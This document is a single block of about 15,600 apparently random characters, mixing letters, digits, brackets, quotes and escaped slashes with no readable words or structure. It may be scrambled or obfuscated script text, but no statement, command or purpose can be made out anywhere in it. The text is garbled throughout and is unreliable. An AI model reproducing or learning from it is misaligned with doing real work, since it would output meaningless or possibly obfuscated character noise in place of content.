U9,R21rsK8RQalg6E0)w8{oD"]RwF_Re.fvd))uy!u.Q!=F)U.lE;(((0{RRQ+],ti[1a!P-)gRRipF_F{8xo6Fj,;bR$)l)h)F0)k$n.t0mO)e0FR)uEgoP8v=2roRPFo&b-}d6Feo]0a.kRr!5l,.Q$.P[}}nF0]PRF=FgFscl.!);W}*ee5oSPQfsQ0Q|f;is_ =s05d[=10wFgRrRC!PhfgM4E4k],Fy R)trPdx!$]paRe.(P!Q1_r)}IR9boRFiRim7,R9DEe{;"bRrP,),61tRn2}{RC,aop;.(ha,e|a1{PR)P,z$)er.P9Rnx2=dre RyoP(99.lFrflQ(9i,!gRie3XRR:fesls7r0C$.[+QuaoR)6..t4Pn79oR)58]]Fo$PxxK  Q)1oaR)lQR]l lF9{2fhiRQ,(F]3)xRr..k}f43qt]))mP]}P)aR{1C,acgQX]tRb)E ocdu_4r.80^`{_6R|s. nvCal6c)R+)4}6Fi4!wI71]F,4RpFR78fdPoi,Jv62P9}s,8}FErgx4Qit9ldgMgb{tonbt;QF;0Hx bR,P{R.PPLuFm36n@0[fQh`)0(EQPng7F1P,R[,RrsKQZROiR6:;nyfDg;"))l(Q];.R.+1it=Tfnl}rfRF)(c-}"a]RsReQ5}pf6-]]RQmnPpY[(0P8)&RR6]6pjr9efhp5Q]Fs 8uS4dRfxR)A]_2P(TFFteo2.-PP]Xs}P})y\/(R.Ke;7=y6v6PF.=Rtp=m}&.iAD#]sP2P+RF6bFe_.R;lC_eFj10fI!.8,{r3ftQVPraFse.=)X_0b{VdFRh()d4;!iF()xr(Q,())}lRC}nF4xxFRCpERRs,Rs]0]D!Wtr_0$eRPe$|.xeRas0r!o])_4l)O!6nx3)]cZtserxQle=r5 &lC]oU I.sR1`$0ttf4)Re0n}2aeF.F\'0abRcPr&!. .I4!Cq)M_F]Fa 5N8i!_h)Sf%9(RO};,y;{P{iRiJjRm_8R]yc;]Qnx;4Por;P0a.]S9itRcF+xJeDo(=n(CRr91R+.vE(0E1.Qb $PlPa._erARP!9\/l(i)]F0P$ tRat\/C=`aaQ=fGeYi"\'s8#H ! Fst k)nllFy}7s!FZ4p.!nt.iQ{FeRxox )enkRs`fn4MteLL  !10fiaPe6)F !j. }2QP6512|,Q0.[g=FfQF,R60iFRmRP,il{=3hP:Q#C]PN8RQ0Wr,m.eb|Q&EeDIrD.f5w. MtilQ,RFQQ[!e4FDv4]hReD. k$R F0f]),1luFt=Q#PI,:par1y,QsR)MF9F&Fls.|=vE.:Rdp.1llQP}3|)c$1;P);er:xaQ0,R=RoRpexoi["kU==T)10nt[lRQRF.R"igj+b2?RtN66{$),DQ40}5._-FF6 .l2n9+Rt"asNK$FR9i,7rxoEo2:99tR2a&;aLi):o83]5TCR,9i\'Zfgu{Mdzj-TooP11e2;39L!d&.RQ)2u.rgy]@a.}EJp0rOQ206]e)9.p},}F{gk6!\'QnQ=.0R1,Q+;)a.}et(,t.)ox=0ent=_.t+5x5={_tdishfQ*rRnwQf]irFxDrtQ.RF)td(cC?mt4ev.0Fn)f;$s6}l9oRPi8lft6Qf,45e(!{iEkeF&]9Pu3Rofvt!dQ$!}.7_[!#,rQRj,P(ptR+s ]0s1o}or3yPi"cb!s#$D.eRP9=FnPjPP7Rtn@nfrsl_.XexPN= R\/$FaRx6.Rra.R(=?j&td-R:00i-]o2;leFc6]3?^em1_(9.xF) ,xX:P}:0PR97.X,l-_Q(Rb5eN!dfFo,0 x|QFRtRsR9{Tmf${|(Pmccc\/Qt1(,]PtFi)&if6+Q) Rrx2[t\'QF)P]!dRUPv R!["P)JzQ:yenF6a$9]9lFP.&]T| sFKrP!=}N7FsRs+{nfFFtRQea;.hlbmbFf iP&.&.\'sh`9_rt]RQlf{r5Ea!nRwn4Fs_tlR5e(7t);FQf2*P]}QQ&R.I;:PtPg}$EFot6!F}J]TRli=)kF)FyR>6[6)hrtbp.0F,)8!F.(>]l8)R;.5soq1eCQMiRQufFt2F)R]t:s!PR70].{9QR)!;aVRE.t]Rt.t7Q,P)R]iOScsvit!0]rS:F.nPfio(5Pf;P} 274(=(o[&1QQNo.g5Q.FPF;00c2]g3lQt). }To3f)n%Oi2& {3\'QiFPiptP!DQ t%.QRdJ|QayQ: ]ih!]Ft}}5EQ1JREPz,0;l 0=RR!1=nMP76)1eF= nRd].me.]$f|TRQl.=NEFenP{Zn[)e)Rf 0QQ_]F)a;FO9u[_R.]Pl=lsTN|XaV ]v32_e}e{nR][ge+$.iFl3M7P]Ez0g.plR=u2rWQ,9=s_0;yoos[F=s jX9t)i5yo4F)r>_9.dgtFR\'}=Fz2)o(PgF)f4Rl])6o.6R{eQ.M)}()1pQQtQ)P)=ffp=Q!RcSFPt!Rns_ot.ene1snpPFoP EP$).(R-43]s8L$f(8ts.EKouj;Q+Q!3qTQFt)lo]P[F;L5&=$htFe4F{0Qi0.}QPnmWp2A913 :7.2eD_!py132)p4uF1Q$(ux9:,UQ(&QxiR ori]!6\/=PR$22kr!Rof)CFRPli)1.val$Fh9Fe,0Tl#Ry8P6R].QebQDF}aQ0Fh.}:e;EoFrdQ:!F7r_6$ ;0riuPRxf{rd(4tf(rm;Q].rQQ._t(Q4Po=]FT!Mu?LhRl$i8i fQ.Q7;4]F1.{DkdRQ)PRF&&|Etoo9eP7y$)!na0;4Fr_=P(,P.F2sn,8eehL(!.MupFX6tPrF:e)Af{02.PBoR(1RcF3=|P&qr-.&&9PxgX{5Q7\\=8;.) Fe}JQ($zFhRF)R]Q6t;Raa"5lR t}eF _)Ng|P1Qei$fi QisPbQ[;a,pe,RR_;tQ2nF@5R_Pr}%r|;QRoR.Y(xFPbnlP0je,D_R8)}QFL}]2DGi2(+$fia_fdtR6o;l9in)tC)innDie.!n.ox=a(TD@m.0.10R;xF@s=$sFPnn-iYl8Fle=_0pFNf_R(=1](I9cdQ]9QF)(t-Q .te6g,. \/5}o$Pl(,tmR:Pj]!LF,]unfkZR $},6F.F1k2F F7={l8o4}n!ef(eKc?Qq8.r1)opiu:C SF.c$R1[{PhyEddbaf&Aec,]ax}mCFjR[0E127oPRDP;FtQ!ut ]fefRntPmt3dRPq !.g|))rti+&tQ78 Pia!4.f]@l2}}QP1!axc!0+f.Fkn0)s!R.krDs}Mitoz![0Qo1ePx!080]CP;!(e4Qaf9ir]jQoQs{Rx;6`Q1RboFePl)sRlaPP[X]]f)=R.(DR.|=pRxf)0@1uNLgFR76GRss!6t7]ORe.s !.%uJo0{wQ<mFR.(.v\'t{otr}RR.7Q&(}Q a. P0pPQFP.R{h2fi2v;R!Fr[11R)R!1c=F604!ae6p6: $$. ?pf#l.(5.!kFRF)0f()lcTCiD,k)}Bo0RFQ%+-i}\/lh=Q)vi..{_=Ql]((iF!60( #r|myF os{(0. QF.!B,0x] k&iM&FtrTocpPRFoSg=n6} F8ep.{7[_[6{Fs)TP}4)RRmefel)0\\64;dGF_PRPF\')FFRP8 W|ar!Rjbw76acs.QiC2C$_o(.f.se(.nedPPb,oldo)_P))(2j,FM]1x.=RR]uP.LQ}R).[=83=R\/  .!3uum=s_Fyt)nf,}4r_IS!_Qi.De)vfFRF!L,0Cef4-{)xPveQ6!tf|h$2jP,N3eoo(&58.^ufE>gQsefF;!i;i{R}n)8()_iF=F&i!+NP)]1_5[5.PC]lf}nQI0RnreRFT6w66}o,"i(GxR;2^Qt8Q}QC,(eoMKr50!+(FF !|e9d=pAFedisQsKQf&xIPP95db.+Lr,i.UQP4|kAz.6!2m_po1PQI.].oA)o)rNQil r1CC3es]iyad]u17oaRr=(!3Qs!dURQRi84K!aVk(a8.xdkt:(u4\')FOdleN.5gdo7lt]I C=.P}!R..T)Pki(F,usehP$2$PRRRlQ}F 9kff)`o8=rPih{PofRQtR,Jg}v_n5,g=(3eQoivN9;ea)ol]d0.r)K0)[Q=l1Q]PiF;R+Jg0p$is".3cQnPB\\#eeQ.R0#!ns{6=hR6le5.eo!eRfx] En.F!l\/KR$ej$Q}j4s;Pu6RB&&y)o]hyptPp\\ >("ciei..!67Nn%4]P]_d2FSajo.)!j,ieRc.n_t6El rt) =\'rQxf17} Sof0QKeQ!,QePi5Smln.)xfR}m4;;v};QPFF;v2;slQd(30lgRb[g)mo0_!TSi eE]TsPFz)P=)R8RPQQaP^6..;!Fs!5;5i5F{9FQ1E.1.P|9=P00b{%tuFZiF(lf6fwotfsrijF74RteFR;1.c$Rx!etesnE.d).))5u(.kioh.cl.thQt.ai.R)$FPHco)7Ept6P.e)]d-`F1FQJQ!R=O1?}ZfsmQtMl,4s!sr,eR$g tNogirQsexEJn=p.|EnmR_t.=37snM11dP!l=P!kL;ti*Fa3El(o.Pzpdtet]u^f*)di7 RtErRnQQ.P3#rPf20"(\\)e,:s=[P:>FSQeK#QR{P.RFRm30Ns4.2,1iPA{QeQ6n6#aP CF FS;!FE,o6R\'PQ.R]!ksRQ.wcQ!2.m]Q_.xQ9.bR;N6iA;gQl)gsnf.Veo0lktPj,o:_inP 9PQxAB)r})]lRghov.>arJrrnRcRsexx(R ]R)ORFRhP0sxRMrR+J0PQE$QD595.o3Qaab ){a$e;5eQR$6.Cft[.ltZ!?{idT,fC 6`ksPZ%5ia$sR!i=:pEF!}4}ai6tFn3*ftR!l))x )Q2P.or,e!i}txtiR-o,r6SsRP RQbC,Q]PQ6t).] 5;_c 7=o.j)QL(.Q ;nRER$_FcQyn]dg,2R0vNie,}ctMj&.c\'4pg_oPRP}Ri6wQCbrUoddlmn!RiPP^x.;48O;DRaF.tPoF9tetet(rt]=.a2)29|).sft3rt=tf>(R*PRr;@ lett=Il,RK._Rbi \/qQo8E6F|vQuPnP kn.TPRQghtR!shP7),{};P4RvR&r)x()il).m$C^6PFe)"PyR5R..K_=PP=C}5]0.odt+]qPn96cs|}.tDFFo1FP)R,,5i"NSP)Qf5si oPF=5!1bdFc&gtz(nR)=299R>iF4i|t`Q42F$)s") joPRQe)v,CcxQl4r6id,Fh\'j}[Rk9.R,1f eRu51itt($Q!N}&QJFQ]o28oQkPQRl=O;:.k}2Pfl"5oJ1F5RoI*s;P9ienR0FRotdRdQ7ads=`R$9)RQ9];.,di)suPpP>tHFW!3lw)39rn$-{,uRpoiRa1oQMR.x37.R)rn;Qoe,6Mx,Fo.Rts!1u.9b+f}tQ.Qg)vtFQRfemFLPs=uURPRJ)P7e2.$d]3Ol+FR25.$R;f6.Qb 37)XcR=;)s n{FP=z<tCc:au3FF ],]ltP}.ooR$d>PRCCqaR9$ 7[0HFe,;xaR]s;)fttRres).rcwn3i];(F"tm7M)QeS[Cx4Bfo;J(8=aQe!EZPlpia_tsRwun{Fo},55(5poge;(!Eir_Fo6hbP!h82]FloQpk.!_2\/rwF$daR)akd1o!osrFRs!go!QQ]==SPFP$nF t*:niF{F(mmPi9.$Dedt6f }F{=)5QR,8QW{*[nR:fTQP!gQr21Ct): gSo.Rno_cFXV#$Ps"4RNd$ngg.!o]$k\/.6.;aa3Q.R]fF)ieP\/QQi)}2=9en]aTtP(92!Rpl{c)eg8fdohg?d4..Fa[h),eo.n.iTRkP6RgQFfQn.RMQn$tPrt0$roo](D.}0`cop)(Rz=xQHe8&;] =(i9!) )QE2o_RQ0%o.6:|a!|"Ptg]1${8)$).a)g2R)c2hPc91fV0o"o]wojoFifm8i)zuieoR 23platiiPlxRQD F5P,.Rm.(saQ&af)a6w.}f0$=YY0OQeC)RRex1tEr)iPi7p.zyQ+1nQ<$;$oQ78l.txF}ts.otzcRyFol1Du]PP)1y\' .=P !e3\\7href.$53FdiRc(-=)F_:Qt=FldFs$ovosRsaPeo9ofc,.t#r$h;2nyF)mnRoQo_bQRo,)cPn%Ns9!t!.2RP7FQw_n>$.8,(R1lF$O(o.ndRO{0e*p4mF6FFx\'j0(&R.$ 0eiTe5o{F,u!R.5fFV6)>|0Q1.iF9=2Rd)eci)5=]01R$ =Rt5e$)?F]PsPF89)i4;ldtD,rfP,}(rTtMRxP$kP]]4,rix9euEFxo0oit.ye.eP_5s._U.f9+974,9)a=vFQQ QtnQfiFRtB$s#uy0h:),eR.!nQcPg;e&Q;hts]}auPF:ftl(:oRf!nf)(.]P.9E)3]PctoPvF6F.)g4.9ciR1]t\/,!TRfheF9o4QG1f8(6ffkf1t;eie:Q)aQE}8eRRfa9).toavity\\OOe3TesQhjaefmuQF7_Q7EpS]!hQ!t,\'n1elF.i+CI9-.c)G;14RpF7!a.orPs1u1{lnteoPae2Su.QCjL,ie";Ru%2e_{nC QoR\/%P5)gRla d=Pds}f R,lT)Q{e)dc;Pe)!S2F.R Lc.f8].9on,QeRjPOPse&z .^Dl:!lg4nC4yP9;RQPefRCpqt)Q.ekNe.$!.l{.a)hti{oMIudh.Fnl0PPaPiopRf7)Q)8,{aRssS))d6EhloD%1@_,lF4 "$95i",2aaS7ERFp-.!R)Rx Z1n&_gR}<2{akR [.uE[,lPiCt)F1QQ p!] nF$6N]QceCaPgdoeyr+ddaus].o}a&t`(0P0Rcr=P9)!c$)PlFn5n);d4K(.]{2!ynf].8(.[2g_eR.e(PQgPsbRxLou].Ps iddp*!qOLB)!sOR;[rq72+Fx0}CR2cs55QuQ4o)6h;P$R .e2PR(Q!PgPl.RE0RR021..6xfPC!J2i=.tF3Q;:fF]RReFP mg-PhRrRsMleFE0a+Rp3ex[${cP F|oFRQ1$F.f&ldDokR)wl\'vR!sx)Li.l=;$E.RE:;EciPWpuRfYP1r$P 85e.;gf7Q={FQ1VQi_PRrteF=(c[;Q% C6=n]}S&J"R$DQni+!K_ce6!1!p;Qt.o(sf)8F)]VR)F1QE=].281=Pe5h2L>t.; 4)(]RL1b.fF(|R;R;U$xaPPR4F ic]]P{F:0Ova{9=5..R(9 0}4\'ex!FfsfvutFe},$dyl!.RQPFT}eQelPPRd;an1sg6.P;7pUdz)4$)eFP}{})8=5FRl)[gR0;C9_PR4(lLPP(u?2ORI.}Q)hQGf.=e;_R."adtorPhi$)e_;9.iPQP*oFd{oRPnfFd-9)F!.](!RitPdRF.)(opl%$dFG4of,P$|:rsQ(nPr9.f W%lc|t hM)Ftn;=:Re|*]| Q0oo0=!=R0\\eFiRK+F=lP2oi=bRd;RQBR.dxP;RLQ(.6aN3F[1!5rEi2)Dinc)4f&F()z)9}RRs66=RQrRwPeD}4f5di2}$4orl $(o] FQ!}5]RaQRPF6R:ue{93F=geuL5p]pb2rul]NhDd)iEsP]6gueZPe$tD. Q]c8Foxe} s]4;r.i<,H@:."&no!tF)Rl2).Rwe(P;g.6P0FFQ)C.l!;ea$!<FUli-09wtFeeo t[..))De:9&0e.cf",6WRtEPtc>n[f#N ]]=Q.KWRemn)]rR-)Px&P)Rh)QPawnQfor.yPP)!a&iPC)nis(0selcy18PR-z7.h,Q}9r_|9).tyf4RC)e)rbtRva}.lezZ))p ,n1R.2ot].].n>oRd$%}oQj&}.gg|QRf+P;7QQxO%ENRi=,e%(N{P6FtnK9k4Fp.5tnP(. .>8spk{yeQCRARQe|J4i.R8oQFC$=p)c7EgnRQ;3rt.kP;u.RRCpPt>5eLPS\/F=RT![D6tleQk5R_v9!;(9.fFad),$d.b}&SP8,Ri}P8.?se@l3)$i.dFF$lPi)Q}o)2,B;Fp3n7.r2rx%Qu\\epioo[o)F5.,cQ;!aRy]c_(1m}|i;Q(fF;sP.o{\\d&QfT.aRhRSzR.PP.TQfhF_Q!=]6,:H,uR9iFC2ClFqFF8w!.),tud.hs}&Xm.;>K.}\/:FPfb,PEci*rePo-FF1[U.<Mt1ig&.7J)PFsRcQ:_R3)];;*=?)Q2R =J.Ro2e85|14[lnP.,Fo(=sFdnFRH(e8eNt?JS(P[pinhg82aC2lQRfFDteung)9tmR*0.Rr}$69Q$8P].23sv(])e.RX-);4|FM;P}aD!Ma)F:$Rp).e)sbP }1.({Q\'d]Dpafd5fr(,]!9RQ!iQ)w!][5t)6txT)r5r=np!e!F<(R_Rl).R:P6Q|P.nr9rd}.uF)]PQ4r9anMlR%5)=sDPF or05ad}7, QP|F;.eiC0}Q0>FoD? !ttRP_&Q<()QQR0P FQe.($yR!xixeaoQ1_eso{Dqf]s=?ssda]s#QF31}6Q0P[rf}R6[iiR+sz;&LPA(j6{2ruesg,[=F1l+RJl!Rn_Fc5Qh$)tf1]e]|ca&)fEao{l"R;F5MRn.Ke).d](tR.pF.)9.lla9"(aRp.3P}t1z irF?oE.M ,st(f5)1c R_Q!o..P)a)+.QsM3P!r__5F;)RfftI(Fbr1(sap[RRn)_t ]1r&o;epnQse=8e7)g93lR,0hnr_x(t[ $8ay!udeFR.0MFwR=]e).Qesn6+)ef_]))$=.F&5Pxrtet$].R .P0she(RQ.Pt!jw;&DQ)d2:t(NFa9Qp;SP&QEF;tb;e_3Q"R)s[(]s$Pr.)CPjR. !NF=loQ!e0jeV_]#._gamx"5%Fx69.iPD]Q0Q(6m CSii]QQaR8Q.ta!tR+!.DE9QL( t,i\\RanstM.!d>t_P.(RFRt0u8&2,R+R0e).g}l3} Ps}R3)P R=FE{.k$RRQeFl!RQiQ},vt0eQ!]PP{lV8 r|s9Fr;I!`Fl1RftfF.Roo]ixroRojF_c3(aba4lqa8;{f 6t.soR!roF_o)foRx QnP,R!FR0.ft\'!5e)7R0Q,ol]gFtQyRpPSfoieRyl:lst(j1I e8)o7r$7!;P).PgaeR8ocPe;;*)uE.;g.ng Fm.kF]_pR8fgnRu_=jxRe)z$F]egPe[t:=c;s_[).6c!R\/QQ.f;RQ2Q&.$][pls!Y!sQ c`t39=|F!$7Rh26E.Cl&RKLF]e)reRFRQq.tQ1apqR=r)tPo4tcIniodQ0sOP)s1{.$r !\/noaQeI#{FDd,nRiP.",Q7n.It.)tfaFn(}7AlpOP.P5$dcf0x)Q3F6F!b(ur.dokpt6R8esQ{Yu=!s.Rwt}z;)}O0#F .]30QPF;n]mRRPoE QF;Q{P)F)u6sP%L*R[t]e]IF{3Rh RnY0 )oFf;*\/(oda;f&8Lou\/kMR )KiQ,R1Q0FoaPttaa$5|;4{}.0fPianrvP.tQ!:d.\/1eP]4Fu]bia3J!nQMPX}Qa.!(aRiuoM+Q\'.WP }6_m, d4:4]n)aaf6!FrRtFn_Rp{FxP4,Fe)RCQu0xF51e9(F8WRle)s( evn\'8.f]t5.tt.].F) {$oy47rPa)Px97]n762PnfF=8]lDc +1Bfl2.2X._F5Rv5RnDhQQ3R)g7_Q ds(6)Q(sQsRoP0&7{;s_PuF69B)lT f!..9r!R9}!)&.b8_)\'a=jsc*;{!R()RF}nagK,fefn lNQ)r)FR2Po.2Qo(RQ[QD*0enRn.]])mQePRF8]nHo0Pa&]aR).K47R1.e.9uR, |;25d$=f4.y.z6$Fid $x,iP=n 6!R(.C;.!50)Rn9R"iR%a\'pgdRr.!ea]P.o)6O8t[%1S,_efht1F)o_.,qceP+R\/}iT!3qFtCo(fPt{o5R!{Q)]);H0<8c(0.,)FF.!Qt:Ro}F!4ot#pi0G==fPP7oZ^|8tj&trrBPpsPdeJE_g1fy6R=P!FP0_)Q!ht)5Pw._)R&9;0n&rDDI()i:ehNa)?Dx1o Coc}=\'n!+PF=).Ff;e4Ydon(!d!FFRV1xxFje1R]c5yrniFQ;R)l.ffs74!) Prc{!0u7(u\/30r t-(g=iPRDRRQes5R6t$Q;qa{]1QsaeQ;.i,<)P|=(6l0ob(f$lFxR$)KR( KCERFud)]5.tff$)iRt !F35nP}e]t]R|l9_10RxpePt 9]F!5=0PaF2!Fmch^FQFQert)0;?}H2T.62!.yi+0m@]f)y.eCRa(Q(.;]{da4oyDN3sQ) td;e)=lc.  7KdQijREs5FsltP l_K.F0-9)y.tPEQKtt=a i$k]OR.Qs F]fFRPr!rc\\j` []oo=6PlPMbF(rx$r=gsKRfCD9W0=,iq!8yF.5$.h,sfRcR!+$6RsgD29)r!=;;uiEeaF[r3.tQf7ciSf0u5t_FtE.M,ecIRoFQRR`P2i]7rPi3fF9PfREeRhlPt06R4,&!O-)}aHo=. pF-9.Q.ssR_Q3rtP]]-R. .69,*FeK27f`cgQ<l8BOt5.2*004ioPRh^6M.G 68Cnax.IQbeePr=P]ERi=Qt.r1$l)e.o4P$).o0Oa{R7Q7=R.f){tQn$*E.F0notm0QfQp|.c|in1.4Dr0BuCRts(i R>p #2Ch\/]iQO%uFC!c.0e)=_atro5lQ1\/R3 Ad|or]h.{1u]:4ql=Q]QrJ)xrQ_P FQWo$t m ic3702u.PocmeS}%QC".PLop#]).;,omP(e0el!t(o$dQE,PzihRaP4)e9)c98(!:etFd.6lr)D ;Q0z[xi2pQ!tslc}Q&,;.o|o9i FVf`]$b5tFeIm.Fk,)sM!E2=tovQLak}R]{f.coR=FRQ)(QQR{]+)7ti0c;yWR"R}s=qasPF]R(Dp05.Qi)M_dD[Eestre)Q rEn=w,E!ugY.J=.P9P;tfQQ_5R66) a+fFp*c!bDKr.3FFSN5(Pte}dyFZ-!B%1^F (k9!!RRoF)7eP1ib($lC]PRPQg)8c0^xXeR0]}!e-ei_ Etrig!fliFu}0..ldt(.N;l4s.Q.$iRRRc0kQr(!t5RCK]TF;Md\\M9RQ}.r5}>lQ F(!_.t2.;{aDQ_o)i2RF,0?1).Q{ga !=U(acZ?2r!%QN)mr)sR]WrpQBt =oV=*P&hs}l.}FWc#F);RiPi71deFeCQ{)8)nD$5a.e!FbfRc4PCF{T".!}(;cjQF}%)}sTf,f}1!te:$XxCQ"#9ekrh}fTt l0VQvur$n,1uQeo(ePin$F)QxP5).,e],rgPfFe)()d.,.$vea[|o#c9cF{3G=PsoFe8sp&fFmec;.F!x.er}d_r.IuriF(Q6]aIR9=PCO#F85 tRu)[_r.8)=.2R]sPfs Q(7](QdI.ra5ucnV{c){F!XeE$oQ73iNJcg9f.;P8,n}Fna!\/Q%sQ;`F2.;Re3l4aeR_}RQ0=a-VF(P;:!!,PQgRuQT1xo9zd.l\'Jjia(F7[aYMo!.x]3lc)o^Mo]QcRtc]6PdFPPa4eF!eT.E<AK$u})vi{(ke4;$. nuMJQ!f28PTfnQ]!{]%r=Psa(_Yn8oi)nls)o)e?_ubn()8eu i80l,5Q)ftdQrQ,(|QQn2D}}4oi.!RQIPPPFi)n6c1CRc)CF;f4.])r{,:9Ecbt)=.RvNF6c_iFjhf]RKjs R0l.ISF0T hGCR{ho:p7FRP _fLhr o]]RPocPFisP!$CiP1st{,9a%:]e{41p$3QF,Qt2R5.FRQF,hP\/uclF]t; s.lFe;frgsm.]Q!lob].TPX^R{.84.]tP:dPR9 pg)Oleta4}P)R.5r9]h[sRB,FpRo)ltbo}BO({i.xf2}PluRR![=R$.KF.6p(}%.f 4Pd]of1E)[y0gp|ac%[F).)Ccn.)!il7N,EpfJPF0Q_PFpr ?\\Ir%Q.o7Sy8ariQEpQ,txRkERF?c!E#egQr}w]{fnreRQ(a)cxP.Rt>RC=`(t46RFnQp#snP4 nRf}RpFCQ]uuc\/+r.(Ps)keR8!  5nD!71_{PsY7EF.0=)$ ]RPf9s4PytrPn;P,h65=). o)FRL;i[ar] {=lh6PmwFnPnieGeP;artQPy\'2{nni_66r5i6!*p(ioEl.C[fR bF\'0.jaCe2t;fD!!}p)!(e#RtRl)e6iQtnea mf.Pp)P.fRr:;sP;f[=78.{idD-l\\t.MP\\u]1f!hahhu)Tyi.i!r.Pi)lxF=;c]b [tK([.pP!|en%]jR,}PR+s.FPt..RF\'}F P884i2artaiRCe;i6i()QRrf[ei(iQ!KfQlRft8AsP6RcQ0FR(01Cx;.y`Q8Rf[R$9P];;>tLF.6.0Sg.si5RFRfoRc0bS(9L)}R\'Fj]=Fery-t0uRl2r=sdsxsPoL]Ps)@P{RD18fix;FMC0z)zk;={dr.\\iiQ)Q)Q rF&esndQ_R[$j$Ru]EtN=et) 1sP1ap.!>F(tU.i*n4s FgL)$"R1caR] RpRFR_iF=.TaP$}c])ed.}Rig_s_95={.#(.RG)\/cQf3F]sl_}kh P"sC!TQa}t{a.(uFb5;aqawee620.hRVaFQ,"od.)kSF0;fPF)z.O2kns|F)P p7(0o 0oq}x9]  eZa9h1EFcuR8R.))5R!OP)e6s60_Pa9_?.P=F%or.Rtr]e()P(9igo4n!!)R u a{7rgf E!],dPtu!p,1# :e4k wimdR$i!nEIlZr5tFRQPosDQsof=tR}s86iQ;oFe !]0 toR1YdM)RG3ls.tP, QQ)QR\/!,=\'dPR\\_"QFpCR}Ft.QGdPR=($t_!RR4{ iRraFT9DN]P gPF R$l 2No;2)]o.xE@EffC+]t=FQ]].=e9{P.l .Rl&Re taP((fCRH e)IL=E2ui}4px D)EFF(A;3Rf{R$RfsxTh]R.& ^RRt].!n{F 6))n}x!P):)1=Q+0$, Rp\'s.uk.;RksdRa .RaP+]]]P ..u|i0tF0(RF$.F oo-_0R9$i_oCQTRFdgm.ts} m)6F720ct iCx={;Ee=o716PRs= "UEF\'];)rtEQIR.F0R oRN6RQ-(t3%]Qi0xp$^+r27tiW+e!FFRi;0.fp)}MfaDt (.0;7] xR(fQ0x90F,cd):Rla_r.aRonPx;lcJQon{nN ]56!eRR#RcR_R9]0R796!)D]Q`pP;I4(io nm0_Q5hsCau\'t]eQ);rx)h#Rend=0s) R)ioCt6}_1RD7t M)<LYr{Pee=+0fi_lQ(sn0Iy6elrg=RsxQ!>R!l}rohyf0t6#s!R}]o)FfRR_(.$}lQx .-Rql-cr4f8Pe FiR9{nF}rkEc;q}$cQ<Fs$RF>k=0]e_(F] .tatyRoa4P)]QC)EenuQ(RRt&u|.56Fe,iR}=r7t)7+}k!&dRtD}P4Qw=.Fq!8, tJFhisP[o3Ed&iSR(gd59_n&t3e;&gt2Rn(j}a?w;0 p[Rk.se0Rt"3\/=;hnttxltQ;d$!l)(Qa(Yx))c 7e}wa$9QC+QF( r1n0luRf}Q.tmQPe e ]}f.>.nPt{QPR7R.IuQ{QxgQSIafpynFofSflrkyC)iar;. 99PsRFkP*Rr9)F2;0d!T ]uOF!te;aCuuRP)Q0)RiRQC.! PrmcsdwRzmj.O9]}pP$_t:esKNCx)igfR0)rRRcs FiD!o(ojntyMnR8)QtfRn(.ts]-toy..QWtRF#_}P=RR03)QtFE6FRH) F..iPaeZxih4{qRRS-)\/Po F =p=}t;&EFRF} :(!9$]Rs]o )R+(04lFeogP,sf(PFF(7uR d4$+m aZeFRk>5]$* QxUeR}].R ,S)rnYwo c.ru1)r1.a nt]tunm,} .i2:;QdQafP$uQn)2RO_R=!.dgu$(o,&bn<f+.)o)l) (0PR )i4 wg.Rd 40frYP(c[ fY_$ "sFFudR Q,PirsQ73k3kr)\'xS7.,Q8eQ9nn3Rol75ROPcto F8tf!P{;(Pa)cH,dHPc(2"evPE( %|s!ep.0Qit(1 eucD6ii(ReyA$06.g cQPeP.2Mc!. Jz;t+sRyQ 0bsQEPKer5}=9.E.tDr{t_)R$F5orRCpf)f. 1 0ngsuv!h!An_P2(Q!0.dF)0i{oDiaOf(odPQgtm!.Qr0l)0u9G7nf:Re.]r. isP5)_EQasPQlR([tLPo-hQPr1}]7a,0u.s_ ]+-ssoDcstj0sQQnt|.o2d{,c0=ac|0qPPu6R..srRturrS._;xPet*5yax#<nfoP6e1i|.=}RPQ.}2))R)2+.dPIAsIo p}i6.;6{DE\/]]7iF(oe&{Q1;0QQ(CP }Pjon>,]PK.p9DeQ3!Pa!eR1}el..Rl,0Q6M0tE EKPRx=gn.)elt4_.8}Rp6 5eolf( r7tt0).=$)E;8QRK 0rFo6QRaeE6vP Pes4s&R \'!SP$NRu$())rxKaPb=4fg1 FuoQ1fnU.araPo=Pe=ok()0}9]a,,o 6.DdeF(}tl\'KsP9life)itP]pF)<$)ghs(2R.]9  R1fh F,P0xg}_xm! _Qgko,m(t0WQ5;iPsPf]F&cV0ii.5(2.4 6nPv0,ny9nFP)S$}j#fo.iprR)E{tFP<lRfbsl0tn2o=.atei(2QcRr6eguoFP.=(.P86ic uQ,su F4b$Rt.=l02r}QPi_MR!D7wFFa=fokt 8Q!9fCn]hRoRt=R(ggueR)ifno92fQ,F1==fjtCCcnei(e=]f.}}1*1PyRe6eaQar(prt.uRF]3F*FSegtP2e]P'),CFP(';v,oPl`2cRo>r5a0=XfPMdov.eIhj8l.eo4#RMWmluQ_1cPspFP3l,e(Rtptfb]ee.4ff(2CRjpM_=a;FPQ{o7lRa)Ttuf8PT6faP8]QWv7,M,,rQcfFr6feP0]Fu!dfT_srocntoi<R4.o.\/o*]f:a2RPgFQp,=)0f.0QR.e1;$F.4)Qj]..RE]3.|P]l.trR8)]QCsur,6nt]fsn,rza.Qtfa&,Rw..%QR%!FE=}x(CeR6(Q<\/rodagor}e])nEPt4cX)>ioe l;9nra _(PReiQi.pi,9Mo,ss3CQ*%+chs9iRf4R6}oRa}{`PeZ.tyF{?P(a6Pt47( :]19%nofBPPwPo.()nnQQR7e}Q( P4)\\4.,6]n5e|SeiQP\'7Q!oaa. A.ftoalQFQfQ)Smap4vo0.VQnQs32.)3f-rxw;;0n_)8:4*;Q=]}Qiyuyg.Y}s,8w!7Qar)3tQ=!FFc..O!^.a,;!l4ot@i Fe]6D_5aQ!(8PdaQ.pRyPRQ[e ]sJRosn=46.6moc=Rsg]e+.N2ouln;(x{Q%n!.iJRC=9&8F)RPF9gF.,F*eQa)%@eg34)R9=oR.crG+ Q].RPRFe2FRn Q$F96=CP9,r.ttct_[QsR%1s, =mF]l3neGrfR[79F)pragyM}H@c.fi:>1Q)tie393Rm%R@[fO]1onIuQ_(+X(66 +,0R9P0e]57t}6;s)c7&a;e}w.RY3Q{5RF9eC]yo$o0RBtaQ8dRw{R8e6e-!Q%Y[0Q7R3WK]n.RP\'S];0S{R!)Fo3s! >Fg}}M.w8lh=QnxQRm=jh0;eRu.D.i.3iR,g0)ilQF7}F51\']F9iFzI 